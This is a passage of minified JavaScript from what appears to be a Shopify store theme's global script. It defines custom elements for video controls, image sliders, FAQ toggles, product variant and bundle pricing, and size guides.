handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".play-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("play"),$(this).parents(".image-with-content-1-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".pause-1-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".pause-1-button").show()}).mouseleave(function(){$(this).find(".pause-1-button").length&&$(this).find(".pause-1-button").hide()}),$(".pause-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".play-1-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).parent().find(".pause-1-button").hide(),$(this).parent().find(".play-1-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-1",bathimagewithcontent1);class rangewithcolor extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".range-grid-slider",{slidesPerView:1.662,spaceBetween:15,pagination:{el:".swiper-pagination"},navigation:{nextEl:".arrows .right-arrow",prevEl:".arrows .left-arrow"},breakpoints:{640:{slidesPerView:1.662,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("range-with-color",rangewithcolor);class mainvideo extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){document.body.offsetWidth<990?($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).play(),$(this).parents(".custom-video-container").find(".mobile-video").show(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".desktop-video").hide(),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-video",mainvideo);class faqshipping extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faqques").eq($(".faqques").length-1).css("border-bottom","1px solid #f1f1f1"),$(".faqques").eq(0).find(".answer").show(100),$(".question").unbind().click(function(){$(this).parent().find(".answer").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-shipping",faqshipping);class ArticlePrdocut extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("article--product",ArticlePrdocut);class RecentlyViewed extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("recently-viewed",RecentlyViewed),document.addEventListener&&(document.addEventListener("fullscreenchange",exitHandler,!1),document.addEventListener("mozfullscreenchange",exitHandler,!1),document.addEventListener("MSFullscreenChange",exitHandler,!1),document.addEventListener("webkitfullscreenchange",exitHandler,!1));function exitHandler(){!document.isFullScreen&&!document.webkitIsFullScreen&&!document.mozFullScreen&&!document.msFullscreenElement&&($(".full-screen").parents(".custom-video-container").find("video").removeClass("full-view"),$(".full-screen").parents(".image-container").find("video").removeClass("full-view"))}$(document).ready(function(){$(".full-screen").click(function(){if(window.screen.width<990){var videoElement=$(this).parent().find(".mobile-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen()):(videoElement.webkitEnterFullscreen(),videoElement.enterFullscreen())}else{var videoElement=$(this).parent().find(".desktop-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen&&($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen())}})}),performance.navigation.type==2&&location.reload(!0);class VariantPickerBundle extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var this2=this;$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".variantradiocustom input").on("change",function(){var thisto=$(this),selestr="";if($(this).parents("fieldset").find(".error-msg").remove(),$(this).parents("fieldset").hasClass("variantcolorcustom")){var sel_var=$(this).attr("data-varimage");$(this).parents(".bundle-block-content").find(".bunderpr-image img").attr("src",sel_var),$(this).parents(".bundle-block-content").find(".color-name").html($(this).val())}$(this).parents(".variantradiocustom").find("fieldset").each(function(){var val=$(this).find('input[type="radio"]:checked').val();selestr=selestr+","+val}),selestr=selestr.substring(1),$(this).parents(".variantradiocustom").find(".allvars option").each(function(){var splitsel=selestr.split(","),title=$(this).data("title"),avaialable=$(this).data("available");thisto.parents("fieldset").hasClass("variantcolorcustom")&&$(this).parents(".bundle-block-content").find(".variantsizecustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))}),thisto.parents("fieldset").hasClass("variantsizecustom")&&$(this).parents(".bundle-block-content").find(".variantcolorcustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))});var carr=title.split("/").map(function(item){return item.trim()});splitsel.length==1?carr.indexOf(splitsel[0])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):splitsel.length==2?carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&carr.indexOf(splitsel[2])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),checkAllCheck()}),checkAllCheck();function checkAllCheck(){var allcheck=!0;if($(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").each(function(){var cchecked=!0;$(this).find(".variantsizecustom").length!=0&&$(this).find(".variantsizecustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),$(this).find(".variantcolorcustom").length!=0&&$(this).find(".variantcolorcustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),cchecked==!0&&$(this).find(".variant_picker_bundle_main").addClass("active")}),allcheck==!0){var totalprice=0;$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("price");totalprice=totalprice+Number(val)}),console.log(totalprice);var curtotalprice=totalprice*Shopify.currency.rate;console.log("slecur"+totalprice);var discount=$(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").data("discount"),discountprice=discount*totalprice/100,cprice=totalprice-discountprice,curdiscountprice=discount*curtotalprice/100;$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-bundleprice",(cprice/100).toFixed(2)+""),$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-totalprice",(totalprice/100).toFixed(2)+"");var discountpricefree=$(this2).parents(".custom_main_product_grid_bundle").data("discountprice"),symbol=$("body").data("currency");discountpricefree==0?$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")):$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")+" ("+Shopify.formatMoney(curtotalprice,symbol+"{{amount}}")+")")}}jQuery(".main_bundle_block .variant_picker_bundle_main").hasClass("opened")&&jQuery(".main_bundle_block .variant_picker_bundle_main.active").closest(".main_bundle_block").find(".bundle-block-content").show(),jQuery(".main_bundle_block .variant_picker_bundle_main").click(function(){jQuery(this).hasClass("opened")?jQuery(this).removeClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideUp(200):jQuery(this).addClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideDown(200)})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("variant-picker-bundle",VariantPickerBundle);function getCollectionNameFromUrl(url){var matches=url.match(/collections\/([^\/]+)/);return matches&&matches.length>1?decodeURIComponent(matches[1]):null}class sizeguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:2,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:0}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$(".size_guide").find(".guide[block_id='"+first_block+"']").css("display","block"),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id"),$img=$(this).parents(".size_guide").find(".guide[block_id='"+href+"']").css("display","block");$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swiper2=new Swiper(".size-nav-items-slide",{slidesPerView:"auto",freeMode:!0,spaceBetween:0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide",sizeguide);class sizeguideproduct extends HTMLElement{constructor(){super(),$(".product-popup-modal-size").html($(this).html());var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,loop:!0,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:40}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$('.guide[block_id="Size Guide"]').css("display","block"),console.log(first_block),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id");console.log(href),$(".guide[block_id='"+href+"']").css("display","block"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swipernav=new Swiper(".size-nav-items-slide",{slidesPerView:3.4,freeMode:!0,spaceBetween:10,breakpoints:{768:{slidesPerView:3.4,spaceBetween:10,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:4,spaceBetween:0}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&observer.unobserve(this)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide-product",sizeguideproduct),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})});class faqsustainable extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faq").eq(0).find(".rich-text__text").show(100),$(".rich-text__subheading").unbind().click(function(){$(this).parent().find(".rich-text__text").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-sustainable",faqsustainable);class CustomImageSlider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(this).css({opacity:"1"});var speed=$(this).data("speed"),swiper2=new Swiper(".slide-image-"+this.getAttribute("data-sectionid"),{autoplay:{delay:0,disableOnInteraction:!1},effect:"linear",spaceBetween:40,slidesPerView:1.8,loop:!0,speed,breakpoints:{640:{slidesPerView:1.8,spaceBetween:40,loop:!0},768:{slidesPerView:3.2,spaceBetween:60,loop:!0},1024:{slidesPerView:3.8,spaceBetween:80,loop:!0},1441:{slidesPerView:4.8,spaceBetween:80,loop:!0}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-image-slider",CustomImageSlider);
//# sourceMappingURL=/cdn/shop/t/341/assets/global.js.map?v=123608183506993285631752904643
